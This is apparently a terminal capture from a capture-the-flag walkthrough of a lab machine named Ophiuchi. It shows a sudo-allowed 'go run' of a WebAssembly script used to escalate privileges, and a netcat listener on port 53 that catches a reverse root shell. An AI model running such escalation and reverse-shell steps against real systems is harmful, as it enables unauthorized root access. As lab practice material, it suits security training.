 admin@ophiuchi:/tmp$ sudo /usr/bin/go run /opt/wasm-functions/index.go
Ready to deploy
→ kali@kali «exploits» «10.10.14.23»
$ nc -nvlp 53
listening on [any] 53 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.227] 45382
root@ophiuchi:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ophiuchi:/tmp#